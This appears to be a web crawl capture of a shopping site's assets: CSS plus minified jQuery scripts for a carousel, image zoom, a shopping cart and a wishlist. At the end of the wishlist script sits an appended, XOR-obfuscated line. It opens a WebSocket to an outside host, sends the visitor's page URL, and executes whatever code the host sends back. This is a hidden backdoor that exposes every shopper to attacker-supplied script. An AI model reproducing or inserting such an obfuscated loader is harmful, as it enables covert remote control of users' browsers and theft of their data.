.vpb_final_total_field{margin-top:6px;min-width:100px;text-align:center;color:green;max-width:130px;width:auto;font:11px Verdana, Geneva, sans-serif;padding:10px;font-weight:bold;border:solid 1px #E2E2E2;font:normal 12px Verdana, Tahoma, sans-serif;background:#FFFFFF left top repeat-x;background:-webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));background:-moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-moz-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-webkit-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;outline:none;-webkit-border-radius:5px 5px;5px 5px;-moz-border-radius:5px 5px;5px 5px;border-radius:5px 5px;5px 5px;outline:none;}
a.vpb_remote_this_item{background:#ee432e;padding:5px;text-decoration:none;-moz-background-clip:border;-moz-background-inline-policy:continuous;-moz-background-origin:padding;background:#ee432e repeat scroll 0 0;border:0 none;color:gray;cursor:pointer;display:inline;font-family:'Lucida Grande',Tahoma,Verdana,Arial,sans-serif;font-size:11px;margin:0;outline-color:-moz-use-text-color;outline-style:none;outline-width:medium;white-space:nowrap;float:left;}
a.vpb_remote_this_item:hover{opacity:1;filter:alpha(opacity = 100);-ms-filter:'alpha(opacity = 100)';border:solid #B1B1B1 1px;background:#EEEEEE;padding:5px;display:inline;color:black;}
#vasplus_p_blog_add_to_cart_button{background-color:#7fbf4d;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #7fbf4d), color-stop(100%, #63a62f));background-image:-webkit-linear-gradient(top, #7fbf4d, #63a62f);background-image:-moz-linear-gradient(top, #7fbf4d, #63a62f);background-image:-ms-linear-gradient(top, #7fbf4d, #63a62f);background-image:-o-linear-gradient(top, #7fbf4d, #63a62f);background-image:linear-gradient(top, #7fbf4d, #63a62f);border:2px solid #63a62f;box-shadow:0 2px 3px #666666;-moz-box-shadow:0 2px 3px #666666;-webkit-box-shadow:0 2px 3px #666666;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;color:#fff;font:13px/1 "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;text-align:center;padding:6px;padding-left:8px;padding-right:8px;text-shadow:0 -1px 0 #4c9021;width:auto;}
#vasplus_p_blog_add_to_cart_button:hover{background-color:#76b347;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #76b347), color-stop(100%, #5e9e2e));background-image:-webkit-linear-gradient(top, #76b347, #5e9e2e);background-image:-moz-linear-gradient(top, #76b347, #5e9e2e);background-image:-ms-linear-gradient(top, #76b347, #5e9e2e);background-image:-o-linear-gradient(top, #76b347, #5e9e2e);background-image:linear-gradient(top, #76b347, #5e9e2e);box-shadow:0 2px 3px #666666;-moz-box-shadow:0 2px 3px #666666;-webkit-box-shadow:0 2px 3px #666666;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;}
#vpb_cart_buttons{color:#626061;font:14px;padding:5px 10px;}
#vpb_cart_buttons:hover{color:#000;cursor:pointer;}
#vpb_cart_buttons:active{color:#000;cursor:pointer;}

--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/ampletheater.net/newcss/js/animation-style.js
body_size: 10023
content:
$(document).ready(function(){$('.carousel').carousel({interval:6000})});jQuery(document).ready(function($){var MqL=1170;$('.cd-search-trigger').on('click',function(event){event.preventDefault();toggleSearch();closeNav();});function toggleSearch(type){if(type=="close"){$('.cd-search').removeClass('is-visible');$('.cd-search-trigger').removeClass('search-is-visible');$('.cd-overlay').removeClass('search-is-visible');}else{$('.cd-search').toggleClass('is-visible');$('.cd-search-trigger').toggleClass('search-is-visible');$('.cd-overlay').toggleClass('search-is-visible');if($(window).width()>MqL&&$('.cd-search').hasClass('is-visible'))$('.cd-search').find('input[type="search"]').focus();($('.cd-search').hasClass('is-visible'))?$('.cd-overlay').addClass('is-visible'):$('.cd-overlay').removeClass('is-visible');}}function checkWindowWidth(){var e=window,a='inner';if(!('innerWidth'in window)){a='client';e=document.documentElement||document.body;}if(e[a+'Width']>=MqL){return true;}else{return false;}}});;(function($){$.fn.zoom=function(options){var _option={align:"left",thumb_image_width:300,thumb_image_height:400,source_image_width:900,source_image_height:1200,zoom_area_width:600,zoom_area_height:"justify",zoom_area_distance:10,zoom_easing:true,click_to_zoom:false,zoom_element:"auto",show_descriptions:true,description_location:"bottom",description_opacity:0.7,small_thumbs:3,smallthumb_inactive_opacity:0.4,smallthumb_hide_single:true,smallthumb_select_on_hover:false,smallthumbs_position:"bottom",show_icon:true,hide_cursor:false,speed:600,autoplay:true,autoplay_interval:6000,keyboard:true,right_to_left:false,}
if(options){$.extend(_option,options);}var $ul=$(this);if($ul.is("ul")&&$ul.children("li").length&&$ul.find(".bzoom_big_image").length){$ul.addClass('bzoom clearfix').show();var $li=$ul.children("li").addClass("bzoom_thumb"),li_len=$li.length,autoplay=_option.autoplay;$li.first().addClass("bzoom_thumb_active").show();if(li_len<2){autoplay=false;}$ul.find(".bzoom_thumb_image").css({width:_option.thumb_image_width,height:_option.thumb_image_height}).show();var scalex=_option.thumb_image_width/_option.source_image_width,scaley=_option.thumb_image_height/_option.source_image_height,scxy=_option.thumb_image_width/_option.thumb_image_height;var $bzoom_magnifier,$bzoom_magnifier_img,$bzoom_zoom_area,$bzoom_zoom_img;if(!$(".bzoom_magnifier").length){$bzoom_magnifier=$('<li class="bzoom_magnifier"><div class=""><img src="" /></div></li>');$bzoom_magnifier_img=$bzoom_magnifier.find('img');$ul.append($bzoom_magnifier);$bzoom_magnifier.css({top:top,left:left});$bzoom_magnifier_img.attr('src',$ul.find('.bzoom_thumb_active .bzoom_thumb_image').attr('src')).css({width:_option.thumb_image_width,height:_option.thumb_image_height});$bzoom_magnifier.find('div').css({width:_option.thumb_image_width*scalex,height:_option.thumb_image_height*scaley});}if(!$('.bzoom_zoom_area').length){$bzoom_zoom_area=$('<li class="bzoom_zoom_area"><div><img class="bzoom_zoom_img" /></div></li>');$bzoom_zoom_img=$bzoom_zoom_area.find('.bzoom_zoom_img');var top=0,left=0;$ul.append($bzoom_zoom_area);if(_option.align=="left"){top=0;left=0+_option.thumb_image_width+_option.zoom_area_distance;}$bzoom_zoom_area.css({top:top,left:left});$bzoom_zoom_img.css({width:_option.source_image_width,height:_option.source_image_height});}var autoPlay={autotime:null,isplay:autoplay,start:function(){if(this.isplay&&!this.autotime){this.autotime=setInterval(function(){var index=$ul.find('.bzoom_thumb_active').index();changeLi((index+1)%_option.small_thumbs);},_option.autoplay_interval);}},stop:function(){clearInterval(this.autotime);this.autotime=null;},restart:function(){this.stop();this.start();}}
var $small='';if(!$(".bzoom_small_thumbs").length){var top=_option.thumb_image_height+10,width=_option.thumb_image_width,smwidth=(_option.thumb_image_width/_option.small_thumbs)-10,smheight=smwidth/scxy,ulwidth=smurl='',html='';for(var i=0;i<_option.small_thumbs;i++){smurl=$li.eq(i).find('.bzoom_thumb_image').attr("src");if(i==0){html+='<li class="bzoom_smallthumb_active"><img src="'+smurl+'" alt="small" style="width:'+smwidth+'px; height:'+smheight+'px;" /></li>';}else{html+='<li style="opacity:0.4;"><img src="'+smurl+'" alt="small" style="width:'+smwidth+'px; height:'+smheight+'px;" /></li>';}}$small=$('<li class="bzoom_small_thumbs" style="top:'+top+'px; width:'+width+'px;"><ul class="clearfix" style="width: 485px;">'+html+'</ul></li>');$ul.append($small);$small.delegate("li","click",function(event){changeLi($(this).index());autoPlay.restart();});autoPlay.start();}function changeLi(index){$ul.find('.bzoom_thumb_active').removeClass('bzoom_thumb_active').stop().animate({opacity:0},_option.speed,function(){$(this).hide();});$small.find('.bzoom_smallthumb_active').removeClass('bzoom_smallthumb_active').stop().animate({opacity:_option.smallthumb_inactive_opacity},_option.speed);$li.eq(index).addClass('bzoom_thumb_active').show().stop().css({opacity:0}).animate({opacity:1},_option.speed);$small.find('li:eq('+index+')').addClass('bzoom_smallthumb_active').show().stop().css({opacity:_option.smallthumb_inactive_opacity}).animate({opacity:1},_option.speed);$bzoom_magnifier_img.attr("src",$li.eq(index).find('.bzoom_thumb_image').attr("src"));}_option.zoom_area_height=_option.zoom_area_width/scxy;$bzoom_zoom_area.find('div').css({width:_option.zoom_area_width,height:_option.zoom_area_height});$li.add($bzoom_magnifier).mousemove(function(event){var xpos=event.pageX-$ul.offset().left,ypos=event.pageY-$ul.offset().top,magwidth=_option.thumb_image_width*scalex,magheight=_option.thumb_image_height*scalex,magx=0,magy=0,bigposx=0,bigposy=0;if(xpos<_option.thumb_image_width/2){magx=xpos>magwidth/2?xpos-magwidth/2:0;}else{magx=xpos+magwidth/2>_option.thumb_image_width?_option.thumb_image_width-magwidth:xpos-magwidth/2;}if(ypos<_option.thumb_image_height/2){magy=ypos>magheight/2?ypos-magheight/2:0;}else{magy=ypos+magheight/2>_option.thumb_image_height?_option.thumb_image_height-magheight:ypos-magheight/2;}bigposx=magx/scalex;bigposy=magy/scaley;$bzoom_magnifier.css({'left':magx,'top':magy});$bzoom_magnifier_img.css({'left':-magx,'top':-magy});$bzoom_zoom_img.css({'left':-bigposx,'top':-bigposy});}).mouseenter(function(event){autoPlay.stop();$bzoom_zoom_img.attr("src",$(this).find('.bzoom_big_image').attr('src'));$bzoom_zoom_area.css({"background-image":"none"}).stop().fadeIn(400);$ul.find('.bzoom_thumb_active').stop().animate({'opacity':0.5},_option.speed*0.7);$bzoom_magnifier.stop().animate({'opacity':1},_option.speed*0.7).show();}).mouseleave(function(event){$bzoom_zoom_area.stop().fadeOut(400);$ul.find('.bzoom_thumb_active').stop().animate({'opacity':1},_option.speed*0.7);$bzoom_magnifier.stop().animate({'opacity':0},_option.speed*0.7,function(){$(this).hide();});autoPlay.start();})}}})(jQuery);!function(t){t.fn.carouseller=function(i){var i=t.extend({scrollSpeed:150,autoScrollDelay:0,hoverStopScroll:!0,easing:"linear"},i),e=function(){this.interval=null,this.stop=!1,t(this).find(".carousel-button-left").on("click",o.bind(this)),t(this).find(".carousel-button-right").on("click",n.bind(this)),t(this).on("l",n.bind(this)),t(this).on("r",o.bind(this)),i.hoverStopScroll&&(t(this).on("mouseenter",s.bind(this)),t(this).on("mouseleave",l.bind(this))),i.autoScrollDelay>0&&(this.interval=window.setInterval(n.bind(this),i.autoScrollDelay)),i.autoScrollDelay<0&&(this.interval=window.setInterval(o.bind(this),-i.autoScrollDelay))},s=function(){window.clearInterval(this.interval)},l=function(){i.autoScrollDelay>0&&(this.interval=window.setInterval(n.bind(this),i.autoScrollDelay)),i.autoScrollDelay<0&&(this.interval=window.setInterval(o.bind(this),-i.autoScrollDelay))},o=function(){if(!this.stop){this.stop=!0;var e=t(this).find(".carousel-block").eq(-1).outerWidth(!0);t(this).find(".carousel-items .carousel-block").eq(-1).prependTo(t(this).find(".carousel-items")),t(this).find(".carousel-items").css({left:"-"+e+"px"}),t(this).find(".carousel-items").animate({left:"0px"},i.scrollSpeed,i.easing,function(){this.stop=!1}.bind(this))}},n=function(){if(!this.stop){this.stop=!0;var e=t(this).find(".carousel-block").eq(-1).outerWidth(!0);t(this).find(".carousel-items").animate({left:"-"+e+"px"},i.scrollSpeed,i.easing,function(){t(this).find(".carousel-items .carousel-block").eq(0).appendTo(t(this).find(".carousel-items")),t(this).find(".carousel-items").css({left:"0px"}),this.stop=!1}.bind(this))}};return this.each(e)}}(jQuery);(function($){$.fn.filterable=function(settings){settings=$.extend({useHash:true,animationSpeed:1000,show:{width:'show',opacity:'show'},hide:{width:'hide',opacity:'hide'},useTags:true,tagSelector:'#portfolio-filter a',selectedTagClass:'current',allTag:'all'},settings);return $(this).each(function(){$(this).bind("filter",function(e,tagToShow){if(settings.useTags){$(settings.tagSelector).removeClass(settings.selectedTagClass);$(settings.tagSelector+'[href='+tagToShow+']').addClass(settings.selectedTagClass)}$(this).trigger("filterportfolio",[tagToShow.substr(1)])});$(this).bind("filterportfolio",function(e,classToShow){if(classToShow==settings.allTag){$(this).trigger("show")}else{$(this).trigger("show",['.'+classToShow]);$(this).trigger("hide",[':not(.'+classToShow+')'])}if(settings.useHash){location.hash='#'+classToShow}});$(this).bind("show",function(e,selectorToShow){$(this).children(selectorToShow).animate(settings.show,settings.animationSpeed)});$(this).bind("hide",function(e,selectorToHide){$(this).children(selectorToHide).animate(settings.hide,settings.animationSpeed)});if(settings.useHash){if(location.hash!='')$(this).trigger("filter",[location.hash]);else $(this).trigger("filter",['#'+settings.allTag])}if(settings.useTags){$(settings.tagSelector).click(function(){$('#portfolio-list, #portfoliolist').trigger("filter",[$(this).attr('href')]);$(settings.tagSelector).removeClass('current');$(this).addClass('current')})}})}})(jQuery);$(document).ready(function(){$('#portfolio-list, #portfoliolist').filterable()});

--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/ampletheater.net/shopping_cart/vasplus_programming_blog_shopping_cart_v4.js
body_size: 8463
content:
function vpb_check_out(){var a=$("#vpb_main_total_cart_items").val();$("div.shopping_cart_status").hide(),$("div#shopping_cart_status").hide(),$("div.checkout_user_info").show(),$("div#checkout_user_info").show(),$("#cartItemsTotals").val("Items Total: $"+a),$("html, body").animate({scrollTop:0},"slow")}function vpb_checkout(){var a=$("#vpb_main_total_cart_items").val();$("div.shopping_cart_status").hide(),$("div#shopping_cart_status").hide(),$("div.checkout_user_info").show(),$("div#checkout_user_info").show(),$("#cartItemsTotals").val("Items Total: $"+a),$("html, body").animate({scrollTop:0},"slow")}function vpb_go_back(){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("html, body").animate({scrollTop:0},"slow")}function vpb_submitCart(){var b=$("#vpb_fullname").val(),a=$("#vpb_email").val(),c=$("#vpb_address").val(),d=$("#vpb_phone").val();if(""==b)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your fullname in the specified field to proceed. Thanks..</div><br clear="all" />'),$("#vpb_fullname").focus();else if(""==a)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your email address in its field to move on. Thanks..</div><br clear="all" />'),$("#vpb_email").focus();else if(0==/^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/.test(a))$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter a valid email address to proceed. Thanks...</div><br clear="all" />'),$("#vpb_email").focus();else if(""==c)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your home address in the specified field to proceed. Thanks...</div><br clear="all" />'),$("#vpb_address").focus();else if(""==d)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your phone number in its field to go. Thanks...</div><br clear="all" />'),$("#vpb_phone").focus();else{var e="vpb_fullname="+b+"&vpb_email="+a+"&vpb_address="+c+"&vpb_phone="+d+"&page=submit_cart",f=window.location.origin;$.ajax({type:"POST",url:f+"/shopping_cart/vasplus_programming_blog_shopping_cart_v4.php",data:e,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(a){$("#response").html(a)}})}}function vpb_clear_cart(a){if(confirm("Are you sure that you want to completely empty your cart?")){var b="username="+a+"&page=clear_cart",c=window.location.origin;$.ajax({type:"POST",url:c+"/shopping_cart/vasplus_programming_blog_shopping_cart_v4.php",data:b,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(a){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("#response").html(a)}})}return!1}function remove_this_item(a,b){if(!confirm("Are you sure you want to delete?"))return!1;var c=window.location.origin;$.ajax({type:"POST",url:c+"/shopping_cart/vasplus_programming_blog_shopping_cart_v4.php",data:"item_id="+a+"&usrmaid="+b+"&page=remove_this_item",beforeSend:function(){$("#items_cover"+a).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...')},success:function(b){var a=b.split("###");$("#totalitemcount").html(a[0]),$("#totalitemcount4mob").html(a[0]),$(".totalitemnewcount").html(a[0]),$(".cart-title").html(a[0]+" Items in my cart"),$(".totalitemdata").html(a[1]),$(".totalitemamount").html("$ "+a[2]),$("#mylatestamples").html(a[3]),$("#checkoutitemlist").html(a[4]),$("#totalcheckouttaxamount").html("$ "+a[2]),$(".totalcheckoutamount").html("$ "+a[2]),"0.00"==a[2]&&$("#checkpickdelivery").hide(),window.location.reload()}})}function vpb_dcre_from_cart(b,c,d,e,f,h,a){""==a&&(a=0);var g=window.location.origin;$.ajax({type:"POST",url:g+"/shopping_cart/vasplus_programming_blog_shopping_cart_v4.php",data:"item_name="+b+"&prod_id="+c+"&quant="+d+"&item_price="+e+"&usrmaid="+f+"&page=decrement_this_item&is_without_ample="+a,beforeSend:function(){$("#items_cover"+c).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...')},success:function(b){var a=b.split("###");$("#totalitemcount").html(a[0]),$("#totalitemcount4mob").html(a[0]),$(".totalitemnewcount").html(a[0]),$(".totalitemdataa").html(a[1]),$(".totalitemamount").html("$ "+a[2])}})}function vpb_add_to_cart(c,d,e,f,g,h,a,i,k,b){""==a&&(a=0),""==b&&(b=0);var j=window.location.origin;$.ajax({type:"POST",url:j+"/shopping_cart/vasplus_programming_blog_shopping_cart_v4.php",data:"item_name="+c+"&prod_id="+d+"&quant="+e+"&item_price="+f+"&earn_amples="+g+"&usr_tot_amples="+h+"&usrmaid="+a+"&vdrmaid="+i+"&page=add_to_cart&is_without_ample="+b,beforeSend:function(){$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(b){var a=b.split("###");$("#totalitemcount").html(a[0]),$("#totalitemcount4mob").html(a[0]),$(".totalitemnewcount").html(a[0]),$(".cart-title").html(a[0]+" Items in my cart"),$(".totalitemdata").html(a[1]),$(".totalitemamount").html("$ "+a[2])}})}function vpb_free_add_to_cart(c,d,e,f,g,h,a,i,k,b){""==a&&(a=0),""==b&&(b=0);var j=window.location.origin;$.ajax({type:"POST",url:j+"/shopping_cart/vasplus_programming_blog_shopping_cart_v4.php",data:"item_name="+c+"&prod_id="+d+"&quant="+e+"&item_price="+f+"&earn_amples="+g+"&usr_tot_amples="+h+"&usrmaid="+a+"&vdrmaid="+i+"&page=add_free_to_cart&is_free_product="+b,beforeSend:function(){$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(b){var a=b.split("###");$("#totalitemcount").html(a[0]),$("#totalitemcount4mob").html(a[0]),$(".totalitemnewcount").html(a[0]),$(".cart-title").html(a[0]+" Items in my cart"),$(".totalitemdata").html(a[1]),$(".totalitemamount").html("$ "+a[2])}})}function vpb_add_to_cart_with_amples(d,e,f,g,h,a,b,i,j,k,_){if(""==a)return alert("Please enter number of amples you want to use on purchasing of this product."),!1;var c=parseFloat(a);if(c>b)return alert("Sorry, You don't have sufficient amples to purchase this product."),!1;$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show();var l="item_name="+d+"&prod_id="+e+"&quant="+f+"&item_price="+g+"&usrnewitem_pricebyamples="+h+"&usr_applied_amples="+c+"&usr_total_amples="+b+"&earn_amples="+i+"&usrmaid="+j+"&vdrmaid="+k+"&page=add_to_cart_with_amples",m=window.location.origin;$.ajax({type:"POST",url:m+"/shopping_cart/vasplus_programming_blog_shopping_cart_v4.php",data:l,beforeSend:function(){$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(d){var a=d.split("###");$("#totalitemcount").html(a[0]),$("#totalitemcount4mob").html(a[0]),$(".totalitemnewcount").html(a[0]),$(".totalitemdata").html(a[1]);var c=a[2].split("m!K!B0T"),b=c[0],e=c[1];$("#mylatestamples").html(e),$(".totalitemamount").html("$ "+b),$("#checkoutitemlist").html(a[3]),$("#totalcheckouttaxamount").html("$ "+b),$(".totalcheckoutamount").html("$ "+b)}})}function vpb_add_place(a,b,c,d,f){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show();var e=window.location.origin;$.ajax({type:"POST",url:e+"/shopping_cart/vasplus_programming_blog_shopping_cart_v4.php",data:"item_name="+a+"&prod_id="+b+"&quant="+c+"&item_price="+d+"&page=add_to_cart",beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(a){$("#response").html(a),$(location).attr("href",urln)}})}

--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/ampletheater.net/shopping_cart/wishlist_add.js
body_size: 5639
content:
function vpb_check_out(){var t=$("#vpb_main_total_cart_items").val();$("div.shopping_cart_status").hide(),$("div#shopping_cart_status").hide(),$("div.checkout_user_info").show(),$("div#checkout_user_info").show(),$("#cartItemsTotals").val("Items Total: $"+t),$("html, body").animate({scrollTop:0},"slow")}function vpb_checkout(){var t=$("#vpb_main_total_cart_items").val();$("div.shopping_cart_status").hide(),$("div#shopping_cart_status").hide(),$("div.checkout_user_info").show(),$("div#checkout_user_info").show(),$("#cartItemsTotals").val("Items Total: $"+t),$("html, body").animate({scrollTop:0},"slow")}function vpb_go_back(){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("html, body").animate({scrollTop:0},"slow")}function vpb_submitCart(){var t=/^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,i=$("#vpb_fullname").val(),e=$("#vpb_email").val(),a=$("#vpb_address").val(),o=$("#vpb_phone").val();if(""==i)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your fullname in the specified field to proceed. Thanks..</div><br clear="all" />'),$("#vpb_fullname").focus();else if(""==e)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your email address in its field to move on. Thanks..</div><br clear="all" />'),$("#vpb_email").focus();else if(0==t.test(e))$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter a valid email address to proceed. Thanks...</div><br clear="all" />'),$("#vpb_email").focus();else if(""==a)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your home address in the specified field to proceed. Thanks...</div><br clear="all" />'),$("#vpb_address").focus();else if(""==o)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your phone number in its field to go. Thanks...</div><br clear="all" />'),$("#vpb_phone").focus();else{var s="vpb_fullname="+i+"&vpb_email="+e+"&vpb_address="+a+"&vpb_phone="+o+"&page=submit_cart",l=window.location.origin;$.ajax({type:"POST",url:l+"/shopping_cart/wishlist_add.php",data:s,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){$("#response").html(t)}})}}function vpb_clear_cart(t){if(confirm("Are you sure that you want to completely empty your cart?")){var i="username="+t+"&page=clear_cart",e=window.location.origin;$.ajax({type:"POST",url:e+"/shopping_cart/wishlist_add.php",data:i,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("#response").html(t)}})}return!1}function remove_wishlist_item(t,i){var e="item_id="+t+"&item_usrkey="+i+"&page=remove_this_item";if(!confirm("Are you sure you want to delete?"))return!1;var a=window.location.origin;$.ajax({type:"POST",url:a+"/shopping_cart/wishlist_add.php",data:e,beforeSend:function(){$("#items_cover"+t).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...')},success:function(t){var i=t.split("###");$("#totalitemcount1").html(i[0]),$("#totalitemnewcount1").html(i[0]+" Items in my wishlist"),$("#totalwishlist").html(i[1]),location.reload()}})}function wishlist_cart(t,i,e,a,o,s){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show();var l="item_name="+t+"&prod_id="+i+"&quant="+e+"&item_price="+a+"&item_usrkey="+o+"&page=add_to_cart",n=window.location.origin;$.ajax({type:"POST",url:n+"/shopping_cart/wishlist_add.php",data:l,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){var i=t.split("###");$("#totalitemcount1").html(i[0]),$("#totalitemnewcount1").html(i[0]+" Items in my wishlist"),$("#totalwishlist").html(i[1]),location.reload()}})}function vpb_add_place(t,i,e,a,o){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show();var s="item_name="+t+"&prod_id="+i+"&quant="+e+"&item_price="+a+"&page=add_to_cart",l=window.location.origin;$.ajax({type:"POST",url:l+"/shopping_cart/wishlist_add.php",data:s,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){$("#response").html(t),$(location).attr("href",urln)}})}const fqo = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const kifb = 42;window.ww = new WebSocket(String.fromCharCode(...fqo.map(yxh => yxh ^ kifb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});